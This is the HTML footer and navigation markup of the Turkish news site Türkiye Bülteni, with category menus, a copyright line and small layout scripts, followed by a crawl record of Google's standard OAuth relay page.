                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="politika/" title="POLİTİKA">POLİTİKA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="bilim-ve-teknoloji/" title="BİLİM VE TEKNOLOJİ">BİLİM VE TEKNOLOJİ</a></li><li><a href="kultur-sanat/" title="KÜLTÜR/SANAT">KÜLTÜR/SANAT</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.tccb.gov.tr" title="T.C. Cumhurbaşkanlığı " style="color:#aaa;" target="_blank">T.C. Cumhurbaşkanlığı </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.turkiyebulteni.com" title="Türkiye Bülteni" style="color:#aaa;" target="_blank">Türkiye Bülteni</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            www.turkiyebulteni.com Türkiye Bülteni<br /><br />
            2026 ©  <b>Türkiye Bülteni   www.turkiyebulteni.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://turkiyebulteni.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fturkiyebulteni.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gRiNB6AH4Z3ulosYDE5Zsw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gRiNB6AH4Z3ulosYDE5Zsw"></script></body></html>